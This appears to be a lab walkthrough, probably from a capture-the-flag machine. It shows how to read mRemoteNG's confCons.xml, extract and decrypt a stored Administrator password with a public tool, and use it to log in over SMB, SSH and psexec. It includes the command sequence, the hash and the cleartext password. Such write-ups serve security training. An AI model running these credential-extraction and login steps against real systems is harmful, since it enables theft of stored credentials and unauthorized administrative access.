mRemoteNG (mremote) is an open source project (https://github.com/rmcardle/mRemoteNG) that provides a full-featured, multi-tab remote connections manager. It currently supports RDP, SSH, Telnet, VNC, ICA, HTTP/S, rlogin, and raw socket connections. Additionally, It also provides the means to save connection settings such as hostnames, IP addresses, protocol, port, and user credentials, in a password protected and encrypted connections file.
The password can be found at %appdata%/mRemoteNG in a file named confCons.xml. This password can sometimes be the administrator password
How to
1. Access the user %appdata% directory and read confCons.xml
- cd %appdata%
- cd mRemoteNG
- dir
- type confCons.xml


2. Inspecting the contents of the file confCons.xml, we have to search for the word password. I found a user and a hash
- Username=”Administrator”
- Password=”aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==”

3. Now, we need to crack this password. We will use a tool mRemoteNG-Decrypt (https://github.com/haseebT/mRemoteNG-Decrypt), so, download it
- git clone https://github.com/haseebT/mRemoteNG-Decrypt.git
- cd mRemoteNG-Decrypt
- ls

4. Run the tool help
- python3.9 mremoteng_decrypt.py

5. Now use the data we got as arguments for this script, you’ll get the decrypted value
- python3.9 mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
6. Now test this password with the administrator user. We will test SMB as SSH, since, this server got both (SSH in Windows is not common)
SMB

1. Connect to SMB using smbmap, you’ll get Read/Write access to all
- smbmap -P 445 -H 10.10.10.134 -u administrator -p thXLHM96BeKL0ER2
SSH

1. Log in via SSH using the administrator account
- ssh administrator@10.10.10.134
- whoami
Extra psexec

1. We can also try psexec to access to this machine
- find / -name psexec.py 2> /dev/null
- python3.9 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.10.10.134
- whoami
Resources
mRemoteNG: Just Loaded with “Features”
Jaja funny